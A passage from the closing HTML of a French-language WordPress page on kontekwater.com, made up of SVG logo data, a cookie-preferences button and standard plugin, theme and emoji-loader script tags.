0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clippath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clippath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences" data-no-translation-aria-label=""><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewbox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div><script type="text/javascript" src="https://www.kontekwater.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.kontekwater.com/wp-admin/admin-ajax.php","pid":"2460","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.kontekwater.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
//# sourceURL=wppopups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https://www.kontekwater.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://www.kontekwater.com/wp-admin/admin-ajax.php","trp_language_to_query":"fr_CA","trp_original_language":"en_US","trp_current_language":"fr_CA","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset"],"gettranslationsnonceregular":"24e4570293","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.7" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kontekwater.com\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpconsent-frontend-js-js-extra">
/* <![CDATA[ */
var wpconsent = {"consent_duration":"30","css_url":"https://www.kontekwater.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"","slugs":["essential","statistics","marketing"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""};
//# sourceURL=wpconsent-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.js?ver=7c914cea7e8bb8e2ae45" id="wpconsent-frontend-js-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/bootstrap.min.js?ver=1.3.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/modernizr.js?ver=1.3.9" id="fw-theme-script-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/jquery.appear.js?ver=1.3.9" id="fw-appear-script-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/jquery.countTo.js?ver=1.3.9" id="fw-counting-script-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/jquery.validate.js?ver=1.3.9" id="validating-script-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/flowtype.js?ver=1.3.9" id="fw-flowtype-script-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/jquery.magnific-popup.min.js?ver=1.3.9" id="fw-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/retina.min.js?ver=1.3.9" id="retina-js-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/superfish.min.js?ver=1.3.9" id="superfish-js-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/jquery.parallax-1.1.3.js?ver=1.3.9" id="fw-parallax-script-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/template.js?ver=1.3.9" id="fw-template-script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://www.kontekwater.com/wp-content/themes/everglades/js/owl.carousel.min.js?ver=2.7.31" id="vglacier-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kontekwater.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kontekwater.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Start Of Script Generated By cforms v14.6 [Oliver Seidel | www.deliciousdays.com] -->
<!-- End Of Script Generated By cforms -->

</body>
</html>